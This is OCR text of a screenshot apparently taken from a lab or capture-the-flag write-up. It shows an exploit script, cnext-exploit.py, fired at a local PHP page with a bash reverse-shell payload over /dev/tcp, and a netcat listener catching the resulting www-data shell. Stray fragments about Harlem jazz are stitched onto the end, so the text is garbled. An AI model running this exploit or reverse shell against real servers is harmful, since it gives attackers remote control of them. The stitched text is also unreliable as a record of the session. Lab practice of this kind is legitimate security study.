 Vaults SFTP
Last failed login: Tue Jul 16 10:55:05 CST 2024 from 39.105.145.254 on ssh:notty
There were 48 failed login attempts since the last successful login.
Last login: Sun Jul 14 22:48:07 2024 from 106.88.215.206
Welcome to Alibaba Cloud Elastic Compute Service !
[root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 106.92.18.10.
Ncat: Connection from 106.92.18.10:10605.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@eee894112c54:/var/www/html$
{}
Search terminal - Ctrl + Shi
Terminal sharing Share
Autocomplete
root@ASUS-LAPTOP-EDDIE: /
root@ASUS-LAPTOP-EDDIE:/tools/cnext-exploits-main# ls
README.md cnext-exploit.py pocs pyproject.toml roundcube-exploit.py ten
root@ASUS-LAPTOP-EDDIE:/tools/cnext-exploits-main# python3 cnext-exploit.py http://localhost:8080/index.php "bash -c 'ba
sh -i >& /dev/tcp/ /1234 0>&1'"
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7f2858400040 as heap
EXPLOIT SUCCESS
root@ASUS-LAPTOP-EDDIE:/tools/cnext-exploits-main#
comers to play, Night
in Harlem,
with others.
last, they created a new genera
tired of conventional fixed style jazz